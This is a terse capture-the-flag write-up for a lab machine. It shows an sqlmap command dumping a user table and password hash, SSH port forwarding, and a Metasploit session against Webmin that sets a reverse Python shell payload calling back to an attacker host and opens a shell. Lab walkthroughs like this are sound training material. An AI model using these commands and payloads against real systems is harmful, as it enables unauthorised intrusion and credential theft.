
nmap
Enumeration
Exploitation
sqlinjection on port 80

copy the web req and save it as sql.txt to use with sql map

sqlmap -r sql.txt –dbms=mysql –dump

sql table
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+

Cracking the hash

ssh port forword
ssh -L 10000:localhost:10000 agent47@10.10.231.199
Privilage Esclation
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[-] Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set lhost 10.9.202.83
lhost => 10.9.202.83
msf6 exploit(unix/webapp/webmin_show_cgi_exec) >set lport 5555
lport => 5555
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Started reverse TCP handler on 10.9.202.83:5555
[*] Attempting to login...
[-] Authentication failed
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set rhost localhost
rhost => localhost
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on 10.9.202.83:5555
[*] Attempting to login...
[-] Authentication failed
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 10.9.202.83:5555
[*] Attempting to login...
[-] Exploit failed [unreachable]: OpenSSL::SSL::SSLError SSL_connect returned=1 errno=0 state=error: wrong version number
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set SSL false
[!] Changing the SSL option s value may require changing RPORT!
SSL => false
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on 10.9.202.83:5555
[*] Attempting to login...
[-] Authentication failed
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 10.9.202.83:5555
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Command shell session 1 opened (10.9.202.83:5555 -> 10.10.231.199:38944) at 2021-04-24 02:37:46 -0400
[*] Session 1 created in the background.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions 1
[*] Starting interaction with 1...